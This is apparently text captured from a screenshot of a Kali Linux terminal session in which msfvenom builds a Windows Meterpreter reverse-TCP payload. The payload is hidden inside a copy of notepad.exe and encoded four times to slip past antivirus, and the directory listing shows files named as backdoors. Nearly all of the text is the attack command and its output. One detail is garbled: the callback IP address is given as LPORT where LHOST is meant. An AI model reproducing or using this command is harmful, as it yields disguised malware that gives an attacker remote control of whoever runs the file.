 root@kali:~# ls
Desktop    my_backdoor.exe      notepad.exe
Downloads  my_evil_program.exe  vmware-tools-patches
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LPORT=192.168.2.100 LPO
RT=4445 -x notepad.exe -e x86/jmp_call_additive -i 4 -k -f exe > my_evil_program
2.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 4 iterations of x86/jmp_call_additive
x86/jmp_call_additive succeeded with size 313 (iteration=0)
x86/jmp_call_additive succeeded with size 345 (iteration=1)
x86/jmp_call_additive succeeded with size 377 (iteration=2)
x86/jmp_call_additive succeeded with size 409 (iteration=3)
root@kali:~#
KALI LINUX™
“the quieter you become, the more you are able to hear”